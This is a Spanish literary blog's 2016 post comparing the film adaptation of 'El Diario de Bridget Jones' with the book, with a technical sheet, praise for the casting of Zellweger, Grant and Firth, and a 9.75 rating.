<span class='post-timestamp'>
<b>on</b>
<meta content='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' itemprop='url'/>
<a class='timestamp-link' href='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-05-12T12:00:00+02:00'>mayo 12, 2016</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-8124650818934904994' itemprop='articleBody'>
<meta content='   FICHA TÉCNICA    Año:  2001  Título original:  Bridget Jones´s diary  Título en español:  El Diario de Bridget Jones  País:  Reino Unido ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s1600/001_sk6v27.jpg" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s320/001_sk6v27.jpg" width="216" /></a></div>
<div style="text-align: justify;">
FICHA TÉCNICA</div>
<div style="text-align: justify;">
<ul>
<li><b>Año:</b> <i>2001</i></li>
<li><b>Título original:</b> <i>Bridget Jones&#180;s diary</i></li>
<li><b>Título en español:</b> <i>El Diario de Bridget Jones</i></li>
<li><b>País:</b> <i>Reino Unido</i></li>
<li><b>Género:</b> <i>comedia, drama, romance</i></li>
<li><b>Estudios:</b> <i>Miramax films, United International Pictures</i></li>
<li><b>Reparto:</b> <i>Renée Zellweger, Colin Firth, Hugh Grant, Gemma Jones, Jim Broadbent y Shirley Henderson</i></li>
<li><b>Sinopsis:</b> <i>Comienza un nuevo año y Bridget, de 32 años, decide que ya es hora de tomar las tiendas de su vida y empieza a escribir un diario. Ahora, el libro más provocador, erótico y neurótico que hay encima de su mesilla es el que ella misma va escribiendo. A Bridget le gustan las aventuras y tienen opiniones para todo (desde el ejercicio hasta los hombres pasando por la comida, el sexo y todo lo demás). Bridget ha pasado página y va a emprender una nueva vida.</i></li>
</ul>
</div>
<div style="text-align: justify;">
<a name="more"></a></div>
<div style="text-align: justify;">
OPINIÓN PERSONAL</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Después del batacazo que me llevé con la adaptación de Hermosas Criaturas, visionar, de nuevo, El Diario de Bridget Jones ha sido todo un placer.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Si bien es cierto que se toman algunas licencias, éstas aportan a la historia, no desentonan ni le chirrian al lector que ahora es espectador. De hecho nos sirven para conocer un poco más a los personajes, ya que esas acciones aportan a la personalidad de los personajes. En este caso me parece un punto muy acertado.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Por otro lado, los actores contratados para interpretar a los personajes principales no podrían ser más ideales y perfectos. En primer lugar, la protagonista, interpretada por Renée Zellweger, es perfecta para el papel ya que refleja la personalidad de Bridget a la perfección. Quizá el único detalle mejorable es que Bridget es morena y Renée la interpreta como rubia, pero es un detalle insignificante, al igual que la actriz sea norteamericana y no británica, desde mi punto de vista la interpreta genial.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
En el caso de Daniel Cleaver nos encontramos con otro actor que interpreta a la perfección su papel. Hugh Grant plasma con detalle y precisión al jefe sinvergüenza de Bridget. Un hombre descarado y mujeriego que no duda en jugar con los sentimientos de Bridget. Además Grant le confiere esa elegancia inglesa de la que siempre hace gala Cleaver.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Para cerrar este análisis de personajes principales, he dejado para el final a mi favorito: Mark Darcy, tanto en el libro como en la película ya que lo interpreta mi admirado Colin Firth. El actor británico le transmite su elegancia, su buen hacer y esa personalidad de buena gente que leemos en Mark Darcy a lo largo del libro. Desde mi punto de vista es el actor ideal para interpretar a Mark y darle vida fuera de las páginas del libro. Creo que fue una elección excelente y me alegro de que fuera él, para fortuna de todos los amantes de su personaje en el libro.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
En definitiva, El Diario de Bridget Jones es una adaptación estupenda, con diálogos calcados al libro y con las licencias justas y perfectas para no afear la adaptación, al contrario, agregan elementos que en el libro no podemos ver.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<b>Nota:</b> <i>9.75 &#8220;El Diario de Bridget Jones es divertida, amena y te alegra cada vez que la ves&#8221;.</i></div>
<div style="text-align: justify;">
<i><br /></i></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe width="320" height="266" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/PYPK3jPZkYI/0.jpg" src="https://www.youtube.com/embed/PYPK3jPZkYI?feature=player_embedded" frameborder="0" allowfullscreen></iframe></div>
<div style="text-align: justify;">
<i><br /></i></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html&title=Película vs. libro: El Diario de Bridget Jones' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html&title=Película vs. libro: El Diario de Bridget Jones' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html&title=Película vs. libro: El Diario de Bridget Jones' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1uky56TE_7s1K940jlgWbBpVzugnTsMgTcWr8FB61ybmHExtDc15kkD2802OsM2HCmEjNRHcaLejU24Y0sZGeCDQ514IeEIVblkpS3XjSmR3puhyphenhyphenc-z9jgc2qQ6hWAcM-PCKwfEAfsABj/s320/001_sk6v27.jpg&description=   FICHA TÉCNICA    Año:  2001  Título original:  Bridget Jones´s diary  Título en español:  El Diario de Bridget Jones  País:  Reino Unido ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html&title=Película vs. libro: El Diario de Bridget Jones' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://elpanteondelasletras.blogspot.com/2016/05/lo-que-viene-las-cronicas-vampiricas.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Película vs. Libro
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
en
<meta content='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' itemprop='url'/>
<a class='timestamp-link' href='http://elpanteondelasletras.blogspot.com/2016/05/pelicula-vs-libro-el-diario-de-bridget.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2016-05-12T12:00:00+02:00'>mayo 12, 2016</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-968875619'>
<a href='https://draft.blogger.com/post-edit.g?blogID=431464663004265142&postID=8124650818934904994&from=pencil' title='Editar entrada'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='http://elpanteondelasletras.blogspot.com/search/label/El%20diario%20de%20Bridget%20Jones' rel='tag'>El diario de Bridget Jones</a>,
<a href='http://elpanteondelasletras.blogspot.com/search/label/Pel%C3%ADcula%20vs.%20Libro' rel='tag'>Película vs. Libro</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/431464663004265142?po=8124650818934904994&hl=es&saa=85391&origin=http://elpanteondelasletras.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://elpanteondelasletras.blogspot.com/2016/05/stephen-king.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://elpanteondelasletras.blogspot.com/2016/05/lo-que-viene-las-cronicas-vampiricas.html' id='Blog1_blog-pager-older-link' title='Entrada antigua'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://elpanteondelasletras.blogspot.com/feeds/8124650818934904994/comments/default' target='_blank' type='application/atom+xml'>Enviar comentarios (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Sobre mí</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://images-wixmp-ed30a86b8c4ca887773594c2.wixmp.com/f/62c2e859-51a1-46d3-822a-59d70e047cb1/ddbtqn7-5e0c487b-c9c9-4123-9824-6aedd1bbe2d5.jpg/v1/fill/w_774,h_1032,q_70,strp/foto_elena_panteon_letras_by_molegato_ddbtqn7-pre.jpg?token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.[base64].vsBd8_qdcUpuJbFnuWBn60bqOpfXYBfp-3uiacasNN8"/>
				</div>
<div style="text-align: justify">Blog literario donde se analizan, sobre todo, libros. Me apasionan desde niña y los he convertido en mi vida. Os doy la bienvenida a mi panteón. <a href="#" style="
    text-decoration: underline;
"></a></div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Mis redes sociales</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="twitter" href="https://twitter.com/panteon_letras" title=""></a></li>
<li><a class="instagram" href="https://www.instagram.com/helenbunny9/" title=""></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://draft.blogger.com/followers/frame/431464663004265142?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://elpanteondelasletras.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://draft.blogger.com/followers/frame/431464663004265142?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0MzQzNDMiByM0MzQzNDMqByNGRkZGRkYyByMwMDAwMDA6ByM0MzQzNDNCByM0MzQzNDNKByMwMDAwMDBSByM0MzQzNDNaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3des\x26origin\x3dhttp://elpanteondelasletras.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Canal de youtube</h2>
<div class='widget-content'>
<iframe id="fr" src="http://www.youtube.com/subscribe_widget?p=vux-oPtBgsXc5c7oRYEbeA" style="overflow: hidden; height: 105px; width: 300px; border: 0;" scrolling="no" frameborder="0" name="fr"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Reseñas de Victoria Álvarez</h2>
<div class='widget-content'>
<a href='http://elpanteondelasletras.blogspot.com/search/label/Victoria%20%C3%81lvarez'>
<img alt='Reseñas de Victoria Álvarez' height='126' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpUQCbiEpeh6nIng4ftA_NaG0q7MdImSQ5syohvWkvG4ilxr_qwsgQm6OYZcsHIUN8Duq8nKix39EWlc8PKM6djR52fIAgJfbjMQgj6DPV2NY7IF_7C4K33wATXidsqol7-f5wcNcy8q7r/s1600/Banner_VA.jpg' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(35)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/12/'>
diciembre 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/11/'>
noviembre 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/10/'>
octubre 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/09/'>
septiembre 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/08/'>
agosto 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/07/'>
julio 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/06/'>
junio 2020
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/05/'>
mayo 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/04/'>
abril 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/03/'>
marzo 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/02/'>
febrero 2020
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2020/01/'>
enero 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/12/'>
diciembre 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/11/'>
noviembre 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/10/'>
octubre 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/09/'>
septiembre 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/08/'>
agosto 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/07/'>
julio 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/05/'>
mayo 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/04/'>
abril 2019
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/03/'>
marzo 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/02/'>
febrero 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2019/01/'>
enero 2019
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/12/'>
diciembre 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/11/'>
noviembre 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/10/'>
octubre 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/09/'>
septiembre 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/08/'>
agosto 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/07/'>
julio 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/06/'>
junio 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/05/'>
mayo 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/04/'>
abril 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/03/'>
marzo 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/02/'>
febrero 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2018/01/'>
enero 2018
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://elpanteondelasletras.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(42)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
